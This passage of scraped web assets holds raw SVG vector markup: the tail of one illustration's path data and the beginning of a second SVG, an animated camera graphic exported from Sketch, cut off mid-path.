C47.9968499,26.7588941 47.9323106,26.6595078 47.942501,26.6320909 C47.9801587,26.6674813 48.0142897,26.7065082 48.0444052,26.7486128 L48.0274212,26.7486128 C48.0919604,26.8308635 48.0511988,26.7486128 48.0681828,26.7486128 L48.0919604,26.786311 C48.1123413,26.755467 48.0511988,26.6595078 48.0919604,26.6492265 L48.0681828,26.6218096 C48.0274212,26.5189962 48.1157381,26.6663621 48.0885636,26.5875385 L48.1531029,26.6766434 C48.1480958,26.6287968 48.1480958,26.5805513 48.1531029,26.5327047 C48.1770892,26.5895886 48.1930951,26.6495696 48.2006582,26.7109145 C48.2006582,26.7109145 48.2346262,26.6800705 48.2006582,26.6286638 C48.2006582,26.6286638 48.2006582,26.6663621 48.2006582,26.6560807 C48.1666901,26.57383 48.1598965,26.5258505 48.1802774,26.512142 C48.2957687,26.6972061 48.2651975,26.512142 48.3738952,26.6560807 C48.3738952,26.5635487 48.465609,26.6320909 48.5029738,26.5909656 C48.3942761,26.4607353 48.5029738,26.5909656 48.4146569,26.4367455 C48.4146569,26.4367455 48.4146569,26.4367455 48.4146569,26.4367455 L48.5029738,26.5018607 C48.5403387,26.5361318 48.5029738,26.5395589 48.5369419,26.5704029 C48.5709099,26.6012469 48.5878939,26.6252367 48.6286556,26.6526536 C48.5912907,26.604674 48.5878939,26.57383 48.6286556,26.5841114 L48.5641163,26.5327047 C48.5403387,26.4333184 48.672814,26.6320909 48.6524332,26.5327047 L48.6762108,26.5841114 C48.6762108,26.5464131 48.7339565,26.5395589 48.6762108,26.4161829 C48.6960487,26.4346156 48.7121929,26.4567211 48.7237661,26.481298 C48.7747182,26.481298 48.7237661,26.299661 48.7984958,26.3476406 L48.8222734,26.3819117 C48.8222734,26.3819117 48.7849086,26.3099424 48.8222734,26.3373593 C48.8596383,26.3647762 48.8426543,26.3716304 48.8494479,26.3716304 C48.8562415,26.3716304 48.8222734,26.2962339 48.8494479,26.3099424 L48.8698287,26.3544948 C48.9411616,26.3544948 48.8698287,26.2174103 48.8698287,26.1728579 C48.9479552,26.268817 49.0023041,26.2790984 49.0294785,26.2825255 L49.0294785,26.299661 C49.0838274,26.2756712 49.0294785,26.1591494 49.0294785,26.0906072 C49.1415731,26.1728579 49.1449699,26.0631903 49.2332868,26.0906072 C49.2044604,26.0656775 49.1822737,26.0338677 49.1687475,25.9980751 C49.1925252,25.9980751 49.1347795,25.9123973 49.2095092,25.9980751 L49.2095092,25.9980751 C49.2910325,26.0768987 49.2910325,26.0392005 49.3046197,26.0289191 L49.2095092,25.9123973 C49.3895398,26.0426276 49.246874,25.7684586 49.3997302,25.9123973 C49.3997302,25.8746991 49.3997302,25.8644178 49.3759526,25.8301466 L49.4303015,25.8884075 C49.4676663,25.8884075 49.4880472,25.8884075 49.5016344,25.8370009 L49.5356024,25.8815533 C49.5559833,25.8815533 49.3963334,25.6964892 49.4065238,25.6759266 L49.4948408,25.7581773 C49.5220152,25.7307604 49.6239193,25.7787399 49.5763641,25.6724995 C49.5763641,25.6724995 49.6103321,25.7101977 49.6103321,25.720479 C49.6103321,25.7307604 49.7190299,25.720479 49.6103321,25.6142385 C49.6884586,25.689635 49.647697,25.5902488 49.6103321,25.5422692 L49.664681,25.6005301 C49.6035385,25.5182794 49.5865545,25.4977167 49.5831577,25.4600185 C49.5797609,25.4223202 49.630713,25.5011438 49.6103321,25.4908625 C49.6544906,25.4908625 49.5695705,25.4291745 49.6103321,25.4428829 L49.6409034,25.4840083 C49.6612842,25.4840083 49.6409034,25.4565914 49.6035385,25.4051847 C49.5661737,25.353778 49.6443002,25.4051847 49.698649,25.4394558 C49.6680778,25.4086118 49.6341098,25.3606322 49.6578874,25.3640593 C49.6717788,25.3753823 49.6833216,25.3893572 49.6918554,25.4051847 C49.7529979,25.4051847 49.6578874,25.3057984 49.7326171,25.3400695 C49.7416455,25.3526633 49.753224,25.3631769 49.7665851,25.3709136 C49.7665851,25.3709136 49.7292203,25.4017576 49.7292203,25.3983305 C49.7801724,25.44631 49.80395,25.4394558 49.8650925,25.5217065 C49.837918,25.4702998 49.7699819,25.3674864 49.8107436,25.3743407 L49.8311244,25.3914762 L49.8311244,25.3914762 C49.8311244,25.3914762 49.8311244,25.3914762 49.8311244,25.3914762 C49.8311244,25.3914762 49.8549021,25.3914762 49.8616957,25.3914762 C49.8684893,25.3914762 49.9024573,25.3914762 49.9092509,25.3914762 C49.8515053,25.3366424 49.8718861,25.3366424 49.8141404,25.2989442 C49.8162313,25.3044613 49.8162313,25.3105627 49.8141404,25.3160798 L49.8141404,25.3160798 L49.8141404,25.3160798 L49.8141404,25.3400695 C49.7903628,25.3057984 49.7699819,25.2749544 49.8141404,25.2955171 L49.7326171,25.1961308 C49.820934,25.2646731 49.8854733,25.2818086 49.9398222,25.3263611 C49.9398222,25.2715273 49.9703934,25.2509646 49.8718861,25.1310157 C49.8718861,25.1138801 49.9092509,25.1550055 49.9296318,25.1687139 C49.9500126,25.1824224 49.9296318,25.1687139 49.9296318,25.202985 C49.9296318,25.1618597 49.9534094,25.1515784 49.8786797,25.0761819 C49.9296318,25.0761819 49.943219,25.1515784 49.9500126,25.1173072 L49.9737902,25.141297 C50.1402337,25.2064122 49.8413148,24.8842636 50.0485199,24.9767956 C50.0358478,24.9725198 50.0242547,24.9655019 50.0145519,24.9562329 C50.1368369,24.9562329 50.0553135,24.774596 50.2183602,24.8157213 C50.255725,24.8157213 50.2183602,24.774596 50.1775985,24.7300435 L50.2455346,24.7814502 L50.1877889,24.6991995 C50.1538209,24.6272302 50.3814068,24.7951587 50.3066771,24.6717826 L50.2591218,24.6409386 C50.2761058,24.6409386 50.2591218,24.5826777 50.3134707,24.6409386 C50.3134707,24.6409386 50.2693122,24.5963861 50.3134707,24.6135217 L50.3474387,24.6409386 L50.3134707,24.562115 C50.3576292,24.562115 50.4459461,24.6854911 50.4799141,24.6580742 C50.4575696,24.6065495 50.4238809,24.5608398 50.3814068,24.5244168 C50.3814068,24.5244168 50.3508355,24.5244168 50.3168675,24.4867185 L50.3168675,24.4627288 C50.233876,24.3724546 50.1362336,24.2971207 50.0281391,24.2399664 L50.0756944,24.3119358 L50.0213455,24.2776647 L50.0213455,24.257102 C49.9669966,24.226258 50.0043615,24.257102 50.0213455,24.2982274 C50.0031352,24.2823862 49.9824824,24.2696524 49.960203,24.2605291 L50.0383295,24.3599154 C49.9975679,24.3290714 49.9703934,24.2845189 49.9364254,24.2776647 C49.9737902,24.3256443 50.0315359,24.3462069 50.0485199,24.3839052 C49.9975679,24.3530612 49.960203,24.31879 49.9907743,24.3633425 C49.9712103,24.3501304 49.9549355,24.3325375 49.943219,24.3119358 C49.9635998,24.349634 49.943219,24.349634 49.9839806,24.3976136 C49.9194414,24.3599154 49.9839806,24.4421661 49.8786797,24.3599154 C49.8990605,24.3804781 49.9398222,24.438739 49.9364254,24.4524474 C49.8345212,24.3359256 49.9024573,24.4764372 49.7835692,24.3667696 C49.8752829,24.4661559 49.7835692,24.4455932 49.8345212,24.5175626 C49.8345212,24.5175626 49.8107436,24.4901457 49.8175372,24.4935728 C49.8243308,24.4969999 49.7665851,24.4730101 49.7428075,24.4661559 C49.7929106,24.5136593 49.8363391,24.5678529 49.8718861,24.6272302 C49.7801724,24.5723964 49.7801724,24.5346981 49.698649,24.469583 C49.7665851,24.5278439 49.7462043,24.5518337 49.8073468,24.5998133 C49.7701366,24.5804474 49.7348718,24.557493 49.7020459,24.531271 C49.80395,24.623803 49.7020459,24.5552608 49.7665851,24.6203759 C49.7020459,24.5895319 49.664681,24.5381252 49.6850618,24.5826777 C49.6408075,24.5621683 49.6074085,24.5234792 49.5933481,24.4764372 L49.5933481,24.4764372 Z M49.3963334,25.0590463 L49.3963334,25.0590463 C49.4167143,25.0590463 49.4370951,25.1001717 49.4303015,25.1001717 C49.4235079,25.1001717 49.3997302,25.0556192 49.3793494,25.0556192 L49.3963334,25.0590463 Z" id="Shape" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="49.7801724 25.2886629 49.7801724 25.2886629 49.7801724 25.2886629 49.7801724 25.3092255"></polygon>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="48.8562415 25.3709136 48.8698287 25.3880491 48.8596383 25.3709136"></polygon>
                        <path d="M45.9893384,27.5231402 L45.9621639,27.5231402 L45.9893384,27.5231402 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="45.8976246 27.5368486 45.9180055 27.5676926 45.9180055 27.5676926"></polygon>
                        <path d="M46.7196514,27.1118867 C46.7169865,27.0994644 46.7169865,27.0866107 46.7196514,27.0741884 C46.7196514,27.0741884 46.6958737,27.0810427 46.7196514,27.1118867 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="47.2733305 26.4641624 47.2733305 26.4641624 47.2767273 26.4641624"></polygon>
                        <path d="M46.726445,27.0707613 C46.726445,27.0707613 46.7094609,27.0707613 46.7094609,27.0707613 C46.7094609,27.0707613 46.726445,27.0844698 46.726445,27.0707613 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M45.5885154,27.7356212 L45.5885154,27.7356212 C45.5885154,27.7356212 45.595309,27.7459025 45.5885154,27.7356212 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M45.5987058,27.7698923 L45.5987058,27.7459025 C45.5987058,27.7459025 45.5851186,27.7493296 45.5987058,27.7698923 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M45.6972132,27.6876416 L45.6802291,27.6636518 L45.6972132,27.6876416 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M45.717594,27.6602247 C45.717594,27.6602247 45.6666419,27.6225264 45.6666419,27.6602247 L45.6666419,27.6807874 C45.6598483,27.6259536 45.7413716,27.7047771 45.717594,27.6602247 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M46.0402904,27.8692785 L46.0063224,27.8692785 C46.0267032,27.8932683 46.0572744,27.9241123 46.0504808,27.9378208 C46.1320042,27.9892275 46.0063224,27.8795599 46.0402904,27.8692785 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M46.1320042,27.8589972 C46.1320042,27.8795599 46.1591786,27.8932683 46.169369,27.9104039 C46.1795594,27.9275395 46.1557818,27.8727057 46.1320042,27.8589972 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M46.6347312,27.5265673 L46.6720961,27.5916824 C46.6754929,27.5745469 46.6551121,27.5676926 46.6347312,27.5265673 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="46.5362239 27.1461578 46.5056527 27.1118867 46.5362239 27.1735747"></polygon>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="46.865714 27.5539842 46.865714 27.5676926 46.865714 27.5334215"></polygon>
                        <path d="M47.7318991,27.0090733 L47.6809471,26.9336768 C47.6809471,26.9336768 47.735296,27.0364902 47.7318991,27.0090733 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M48.064786,26.693779 C48.0953572,26.7280501 48.1191349,26.7451857 48.1021509,26.693779 C48.0851668,26.6423723 48.064786,26.6800705 48.064786,26.693779 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="49.2536676 25.9843667 49.2672549 26.0117836 49.2638581 25.9809396"></polygon>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/animated-camera.svg
body_size: 131274
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="55px" height="55px" viewBox="0 0 55 55" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 58 (84663) - https://sketch.com -->
    <title>Group 936</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="0.210360673 0.0957270291 51.5903795 0.0957270291 51.5903795 39.9831205 0.210360673 39.9831205"></polygon>
        <polygon id="path-3" points="0.454998613 0.224528467 0.699193196 0.224528467 0.699193196 0.727897357 0.454998613 0.727897357"></polygon>
        <polygon id="path-5" points="0.349136327 0.0422612285 0.767564332 0.0422612285 0.767564332 0.438052278 0.349136327 0.438052278"></polygon>
        <polygon id="path-7" points="0.299510766 0.0422612285 0.717938771 0.0422612285 0.717938771 0.44420317 0.299510766 0.44420317"></polygon>
        <polygon id="path-9" points="0.353314194 0.0422612285 0.771742199 0.0422612285 0.771742199 0.448638507 0.353314194 0.448638507"></polygon>
        <polygon id="path-11" points="0.326248315 0.0422612285 0.74467632 0.0422612285 0.74467632 0.441901816 0.326248315 0.441901816"></polygon>
        <polygon id="path-13" points="0.377463903 0.0422612285 0.795891908 0.0422612285 0.795891908 0.37800786 0.377463903 0.37800786"></polygon>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="01-Homepage" transform="translate(-1020.000000, -531.000000)">
            <g id="HERO" transform="translate(182.000000, 220.000000)">
                <g id="illustrated-elements">
                    <g id="Group-936" transform="translate(837.000000, 310.000000)">
                        <path d="M46.6065417,55.9821432 L8.53864801,53.0666718 C5.23614606,52.8137118 2.76416767,49.9396859 3.01791221,46.6473946 L4.95420767,21.5214623 C5.20747436,18.229171 8.09041377,15.7653119 11.3938714,16.0177955 L49.4617651,18.9332669 C52.7642671,19.1862269 55.2362455,22.0602528 54.982023,25.3530205 L53.0462055,50.4784764 C52.791983,53.7707677 49.9090436,56.2351032 46.6065417,55.9821432" id="Fill-1" fill="#FFFFFF"></path>
                        <path d="M39.8942331,49.9850512 L8.65900901,47.6057216 C5.88097736,47.3940274 3.80159535,44.9888814 4.01507163,42.2340411 L5.68927472,20.6201151 C5.902751,17.8652747 8.32814444,15.8032517 11.1061761,16.0149458 L42.3414002,18.3942754 C45.1194318,18.6059696 47.1988138,21.0106462 46.9848642,23.7659559 L45.3106611,45.3798819 C45.0971849,48.1351916 42.6722648,50.1967453 39.8942331,49.9850512" id="Fill-3" fill="#FF036F"></path>
                        <path d="M47.1770815,54.4074693 C46.9900815,54.4774693 47.0820815,54.6904693 47.5650815,54.6594693 L47.9130815,54.3374693 L47.1770815,54.4074693 Z" id="Fill-5" fill="#3C4F6A"></path>
                        <path d="M48.470804,54.8956307 C48.8323605,54.6653814 49.1751601,54.1717113 48.9002736,54 C48.6098642,54.4585473 48.5037904,54.3229344 48.1584037,54.7980674 C47.8492373,54.9375829 47.6002226,54.7766035 47.6487319,54.666357 C47.5413645,54.7522127 47.1662254,54.6722108 47,54.8507516 C47.4081255,55.0888059 47.9591919,55.0497806 48.4669233,54.6780646 C48.5917541,54.7170899 48.4902078,54.8302633 48.470804,54.8956307" id="Fill-7" fill="#3C4F6A"></path>
                        <path d="M54.5315,35.3445 L54.4685,35.6555 C54.4965,35.5715 54.5165,35.4645 54.5315,35.3445" id="Fill-9" fill="#3C4F6A"></path>
                        <path d="M53.3633821,20.3897706 C53.5193821,20.5747706 53.6063821,20.6347706 53.6373821,20.6247706 C53.4823821,20.4597706 53.3513821,20.3277706 53.3633821,20.3897706" id="Fill-11" fill="#3C4F6A"></path>
                        <path d="M51.3555,19.4215 C51.4605,19.4785 51.5485,19.5265 51.6445,19.5785 C51.5435,19.4995 51.4365,19.4315 51.3555,19.4215" id="Fill-13" fill="#3C4F6A"></path>
                        <path d="M54.417,34.9020228 L54.583,34.1040228 C54.479,34.0390228 54.472,34.5110228 54.417,34.9020228" id="Fill-15" fill="#3C4F6A"></path>
                        <path d="M50.618,53.333 C50.516,53.457 50.437,53.566 50.365,53.667 C50.462,53.58 50.549,53.488 50.635,53.389 C50.628,53.371 50.622,53.355 50.618,53.333" id="Fill-17" fill="#3C4F6A"></path>
                        <path d="M53.4595,41.2705 L53.4405,41.5155 C53.4735,41.5905 53.5135,41.6625 53.5595,41.7295 L53.4595,41.2705 Z" id="Fill-19" fill="#3C4F6A"></path>
                        <path d="M53.6783603,45.6698028 C53.7083603,45.4398028 53.4343603,45.3378028 53.3193603,45.2398028 C53.4243603,45.3788028 53.4663603,45.5548028 53.4723603,45.7588028 C53.5263603,45.7668028 53.5913603,45.7408028 53.6783603,45.6698028" id="Fill-21" fill="#3C4F6A"></path>
                        <path d="M51.577,53.373 C51.533,53.463 51.478,53.546 51.423,53.627 C51.466,53.562 51.541,53.457 51.577,53.373" id="Fill-23" fill="#3C4F6A"></path>
                        <path d="M54.4465,37.5425918 C54.4895,37.5285918 54.5295,37.4945918 54.5535,37.4575918 C54.5185,37.4545918 54.4825,37.4885918 54.4465,37.5425918" id="Fill-25" fill="#3C4F6A"></path>
                        <path d="M41.4763052,53.475 C41.4663052,53.494 41.4773052,53.508 41.4733052,53.525 C41.5353052,53.501 41.5553052,53.483 41.4763052,53.475" id="Fill-27" fill="#3C4F6A"></path>
                        <path d="M46.606,55.4215 L46.441,55.4235 C46.419,55.4755 46.398,55.5265 46.394,55.5785 L46.606,55.4215 Z" id="Fill-29" fill="#3C4F6A"></path>
                        <path d="M47.4108949,18.4977813 C47.4298949,18.5017813 47.4348949,18.5027813 47.4518949,18.5067813 C47.7028949,18.4937813 47.5608949,18.4887813 47.4108949,18.4977813" id="Fill-31" fill="#3C4F6A"></path>
                        <path d="M6.29321083,18.2758813 C7.17221083,17.6848704 5.41921083,19.6914704 6.66521083,18.7392337 C6.47521083,18.785569 7.28921083,17.4361731 6.29321083,18.2758813" id="Fill-33" fill="#3C4F6A"></path>
                        <path d="M51.3585,53.6355 L51.6415,53.3645 C51.5045,53.4805 51.4185,53.5635 51.3585,53.6355" id="Fill-35" fill="#3C4F6A"></path>
                        <path d="M6.437,18.55 L6.438,18.551 L6.563,18.449 C6.511,18.49 6.481,18.514 6.437,18.55" id="Fill-37" fill="#3C4F6A"></path>
                        <path d="M37.394,17.43 C37.434,17.483 37.518,17.527 37.606,17.57 C37.6,17.54 37.553,17.501 37.394,17.43" id="Fill-39" fill="#3C4F6A"></path>
                        <path d="M44.6985,18.534 L44.3015,18.466 C44.4575,18.504 44.5865,18.522 44.6985,18.534" id="Fill-41" fill="#3C4F6A"></path>
                        <path d="M33.794,17.5354797 C33.577,17.4974797 33.507,17.4524797 33.206,17.4674797 C33.232,17.4834797 33.259,17.4954797 33.294,17.5084797 C33.404,17.4784797 33.549,17.4714797 33.794,17.5354797" id="Fill-43" fill="#3C4F6A"></path>
                        <path d="M28.282,17.4625 C28.327,17.4875 28.386,17.5085 28.439,17.5315 C28.526,17.5335 28.628,17.5355 28.718,17.5375 L28.282,17.4625 Z" id="Fill-45" fill="#3C4F6A"></path>
                        <path d="M28.1131208,53.3585 C28.2991208,53.4525 28.4111208,53.5475 28.4981208,53.6415 C28.3781208,53.4315 29.6681208,53.4595 28.1131208,53.3585" id="Fill-47" fill="#3C4F6A"></path>
                        <path d="M51.4975,53.6255195 C51.4855,53.5395195 51.5135,53.4655195 51.5945,53.3675195 C51.5285,53.4365195 51.4665,53.5015195 51.4055,53.5665195 C51.4165,53.6145195 51.4375,53.6475195 51.4975,53.6255195" id="Fill-49" fill="#3C4F6A"></path>
                        <path d="M33,18.574 L32,18.426 C32.2790195,18.483 32.6423937,18.536 33,18.574" id="Fill-51" fill="#3C4F6A"></path>
                        <path d="M3.48971879,44.339 L3.49971879,44.661 C3.51471879,44.538 3.51571879,44.424 3.48971879,44.339" id="Fill-53" fill="#3C4F6A"></path>
                        <path d="M29.9675,18.627 C29.7275,18.509 29.4685,18.432 29.1995,18.373 C29.1405,18.391 29.0725,18.404 29.0325,18.433 L29.9675,18.627 Z" id="Fill-55" fill="#3C4F6A"></path>
                        <path d="M28.501,53.5015 L28.499,53.4985 L28.501,53.5015 Z" id="Fill-57" fill="#3C4F6A"></path>
                        <g id="Group-61" transform="translate(4.000000, 16.000000)">
                            <mask id="mask-2" fill="white">
                                <use xlink:href="#path-1"></use>
                            </mask>
                            <g id="Clip-60"></g>
                            <path d="M16.6475659,38.1299028 C16.4559081,38.1336222 16.3938739,38.1029375 16.3698009,38.0741124 C16.4600746,38.076902 16.5656253,38.0801564 16.7040448,38.0843407 C16.710526,38.0806213 16.7211736,38.0741124 16.7276548,38.0703931 C16.7077483,38.0936391 16.6850642,38.1154903 16.6475659,38.1299028 M14.1712912,37.030367 C14.3180437,37.0433848 14.5004427,37.0591921 14.6930264,37.0759292 C14.7319135,37.1238159 14.6828417,37.1670535 14.5620139,37.1549656 C14.6300663,37.1303248 14.3481349,37.0824381 14.1712912,37.030367 M15.3749394,37.1214913 L15.3754023,37.1187018 C15.4990078,37.1252107 15.6040955,37.1307897 15.671685,37.1340442 C15.6096508,37.1317196 15.5240066,37.1275353 15.3749394,37.1214913 M29.7224262,37.8332839 C29.1094915,37.7821427 29.4215141,37.9783389 29.2840204,38.0666737 C28.5484062,38.0587701 28.954869,37.9146449 28.7127505,37.8077133 C28.2521236,37.8179415 27.8896403,37.9481191 27.5498411,37.9151098 C27.526694,37.88489 27.4609563,37.8695476 27.5415082,37.8402577 C27.0480124,37.9388207 26.107315,37.7361156 25.5314157,37.8639686 C25.4911397,37.8453718 25.4707703,37.8295645 25.4610485,37.8156169 C25.5457668,37.9086009 25.5531739,37.9969357 25.5300268,38.0573753 C25.2550395,38.0392434 25.0115322,38.1261835 24.9166292,38.0062341 C25.0851399,38.0225063 25.1022688,37.9783389 25.1832836,37.9495139 L24.8925562,37.9760143 C24.6448824,37.7951604 25.2892972,37.9504437 25.298556,37.8314242 C24.7333043,37.8407226 24.0685201,37.9234784 23.641688,37.8444419 C23.5639138,37.6803252 24.6518266,37.8690827 24.0884266,37.6849744 L24.7495073,37.7965552 C24.259715,37.5087697 25.1527294,37.8449069 24.7055278,37.5431738 C23.8328828,37.4301982 23.7194621,37.547823 22.8491319,37.4343825 C22.6459005,37.50691 22.9046849,37.5692093 22.7009906,37.6412719 C21.4464188,37.7026413 21.7533491,37.1703079 20.8242252,37.309319 C20.5797921,37.3957941 20.4728525,37.5878061 19.8307525,37.4325228 L20.0659269,37.2716605 C19.2196696,37.1884398 19.5622464,37.4901729 18.6831202,37.3018803 C18.8465386,37.2442302 19.3543856,37.2944416 19.2275396,37.2632919 C18.6632137,37.0782538 18.8127439,37.3330299 18.3706346,37.2986259 L18.2910087,37.1340442 C17.3859578,37.0889469 16.3827633,37.1261405 15.3804947,37.0777889 C15.4392883,37.0354811 15.6142802,36.9992174 15.3841982,36.9327338 C14.1166641,36.914137 12.6926556,36.7058529 11.4834521,36.5184901 L11.0075481,36.6189128 C10.9001457,36.6091495 10.8121868,36.5417361 10.9311628,36.5245341 C10.461277,36.4361993 10.9001457,36.6091495 10.6682119,36.6449483 C10.3973911,36.6333253 10.3177651,36.5389466 10.4918312,36.5115163 C9.64603682,36.5621926 8.08916415,36.5761402 7.2188339,36.362277 L7.39382583,36.3353116 C6.71746812,36.222801 6.58414093,36.5631224 5.98416859,36.3692508 L6.10036694,36.3599524 C5.40873215,36.2725474 4.69395029,36.0777459 4.08194146,35.751837 C3.46854381,35.432437 2.97227039,34.9809996 2.70191249,34.5235184 C2.55608587,34.5244482 2.35516921,34.2399171 2.17647374,33.9665442 C2.09453308,33.8242787 2.01212947,33.6880571 1.93250351,33.5894941 C1.86352521,33.485352 1.79362102,33.4207281 1.72279095,33.4314213 C1.59177847,33.0464675 1.61399967,32.8869999 1.57789023,32.7094005 C1.55937256,32.6206008 1.55890962,32.5164587 1.53622548,32.3723335 C1.52511488,32.3007358 1.51215252,32.21798 1.49594956,32.119417 C1.48761661,32.0199241 1.47835778,31.9050889 1.46724718,31.7697972 C1.44317421,31.6279966 1.39271358,31.5271089 1.33901235,31.4132035 C1.28669995,31.300228 1.21031458,31.1756294 1.20105575,30.9901263 L1.34364176,30.980363 C1.30058819,30.8157813 1.25012756,30.6535242 1.20985164,30.4749949 L1.40150947,30.2006921 L1.3941024,29.8255017 C1.37419591,29.9733463 1.30568055,30.1360683 1.26633051,30.1100327 C1.24642402,29.5228388 1.4741913,28.6990005 1.54826196,28.690167 L1.53344783,27.3033107 C1.58807494,27.3386446 1.59038965,27.5706397 1.61261085,27.7561428 C1.52372606,27.0094812 1.77278865,27.6338688 1.69084798,26.9499715 C1.65196089,27.0378413 1.61029614,26.894646 1.58251964,26.876979 C1.69408857,26.5478157 1.7533451,25.7834872 1.76075217,25.2153549 L1.8500999,25.3315849 C1.95333588,24.3115504 1.96815001,23.1743561 2.05749775,22.0278634 C1.9801865,22.4355982 1.81769399,22.3282017 1.82695282,21.9906698 L1.98759356,21.867466 C1.91120819,21.6433745 1.90380113,22.2147612 1.82417517,21.7600694 C1.87463581,21.3332729 2.01722183,21.4853017 2.04731303,21.7349638 L2.03527655,21.2100691 C2.08249659,21.1831037 2.09638484,21.3072374 2.1514749,21.3435011 C2.07462659,21.1221992 2.37090923,20.4559688 2.23248968,20.1356389 L2.27970973,20.1096034 C2.36813158,18.9635756 2.35655803,18.4396108 2.42044398,17.5055865 C2.29174621,17.4776913 2.34868803,17.1145887 2.26535854,16.828198 C2.35933568,16.1456955 2.51905054,15.3920601 2.57182589,14.5640376 C2.55145646,13.9787033 2.47460815,14.3864382 2.41766633,14.1191092 C2.53849409,14.0856349 2.5908065,13.2590071 2.6431189,13.6937073 C2.69959778,12.7001733 2.71626368,12.4244757 2.71626368,11.1626828 C2.65747009,11.295185 2.62506418,11.446284 2.5908065,11.3639932 C2.58849179,11.1352526 2.67969129,10.8497917 2.73385546,10.8869853 L2.74172546,10.9478898 C2.67228422,9.52616442 3.33475368,7.72413448 3.17411294,6.58322078 L3.18152001,6.64737975 L3.16207646,6.0606507 L3.16392822,5.51576445 C3.21809239,5.27354113 3.23198064,5.35257753 3.237073,5.44463169 C3.25049831,5.53854553 3.27457127,5.64687189 3.3338278,5.47578133 C3.35095664,4.90253497 3.51020856,4.4617908 3.71205111,4.0875302 C3.80510237,3.89551823 3.93241132,3.73000671 4.03286965,3.54357379 C4.16203036,3.37573767 4.26063693,3.17861159 4.39720471,2.98427502 C4.75598446,2.80900018 5.19948254,2.37337014 5.75269778,2.00282889 C6.29850595,1.62810337 6.96884542,1.3617042 7.45771177,1.38123084 L7.3868817,1.30963316 C7.61881546,1.1896838 7.69196023,1.29754524 7.87297041,1.29615048 C7.83963861,1.22594756 7.5970572,1.2663956 7.74380969,1.19247332 C8.28035904,1.09995424 8.79144659,1.11111232 9.4178066,1.17666604 C10.0205566,1.23106168 10.627936,1.29847508 11.2367042,1.37146752 C12.4542407,1.51745241 13.6782584,1.68575345 14.8819066,1.81639597 C15.7624215,1.90659045 15.4152153,1.42818776 16.512387,1.71085913 L16.1850872,1.83964197 C17.9799119,1.79361489 19.8256602,2.12696253 21.5811348,2.10557621 C21.4746582,2.13300649 21.4677141,2.17856865 21.2978145,2.16508597 C21.6570572,2.30456197 22.6588629,2.27527201 22.6722882,2.18507753 C22.943109,2.21622717 22.7287671,2.27201757 22.8921855,2.33106242 C23.2565205,2.42544118 23.8305681,2.26085949 24.0180595,2.3863879 C24.0500025,2.4073093 23.9115829,2.41474802 23.8435305,2.41800246 C24.0884266,2.38266854 24.9638492,2.51796026 24.7430261,2.37197538 C25.3929961,2.4840211 25.9989867,2.41149358 26.5151666,2.52772358 C26.8665393,2.41056374 27.630393,2.68347178 27.7535354,2.4886703 C27.6905754,2.69462986 28.8872795,2.74623598 29.3090193,2.6792875 C29.1655074,2.73228838 29.6636326,2.77320134 29.4946589,2.84805346 C29.9668593,2.88199262 30.4024874,2.87594866 30.3288797,2.76204326 C31.1793034,3.08004854 32.0922243,2.69509478 32.5574807,3.05447794 C33.9685267,3.04982874 35.2721703,3.07400458 36.5373898,3.12189134 C36.4758185,3.32738599 35.1411579,3.03541622 35.1786561,3.25904275 C36.3823043,3.26508671 37.0859756,3.13862846 38.2687915,3.28089399 C38.5743329,3.33342995 38.0877813,3.35807071 37.9813047,3.38596591 C39.1835641,3.39200987 40.2913834,3.58309199 41.3644821,3.55147743 C41.3598527,3.57053915 41.2431914,3.58309199 41.1339372,3.59053071 C41.3441127,3.59982911 41.618637,3.65887395 41.6024341,3.56217059 L41.3964251,3.57193391 C41.071903,3.40828207 42.2510153,3.34830739 42.2936059,3.27810447 C41.9172344,3.52311731 43.339391,3.42780871 42.7482146,3.72814703 C42.88756,3.72117323 43.0639408,3.68955867 43.0370902,3.62354003 C43.2403215,3.65794411 43.3023557,3.69978691 43.0894026,3.75604223 C43.8444604,3.76255111 43.585213,3.64074207 44.2652743,3.69560263 C44.259719,3.74116479 44.1208365,3.74813859 44.0467658,3.79695519 C44.3976756,3.73419099 44.7509,3.67096187 45.322633,3.75418255 C45.2860606,3.77928823 45.3499465,3.82066611 45.1786581,3.80671851 C45.6837274,3.83786815 46.0781537,3.80671851 46.4897088,3.84763147 C46.6952549,3.87087747 46.9077451,3.89272871 47.1202353,3.96572115 C47.3387437,4.02104663 47.5563263,4.12053952 47.7817789,4.25164696 C47.5993799,4.27861232 47.6739135,4.33068336 47.7859453,4.39623708 C47.8975143,4.4641154 48.0405632,4.56825748 48.0206567,4.65380276 C48.1868528,4.72307584 48.34379,4.8104808 48.4979495,4.90532449 L48.3687888,4.7081984 C48.5618355,4.85092884 48.7696963,4.95135157 48.9451511,5.08664329 C49.1317166,5.20752249 49.2932832,5.35025293 49.4131851,5.52552777 L49.1155137,5.31352425 C49.3317074,5.52180841 49.5474382,5.73334701 49.7330778,5.97324574 C49.6423412,5.82772578 49.5654929,5.66732837 49.4567016,5.53203665 